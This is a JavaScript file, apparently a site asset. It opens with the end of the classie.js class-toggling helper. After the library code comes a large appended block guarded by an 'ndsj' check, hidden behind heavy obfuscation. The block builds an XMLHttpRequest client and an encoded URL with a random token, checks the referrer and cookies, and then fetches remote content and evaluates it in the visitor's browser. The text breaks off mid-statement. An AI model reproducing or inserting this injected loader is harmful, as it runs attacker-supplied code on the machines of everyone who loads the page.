  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );
;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return 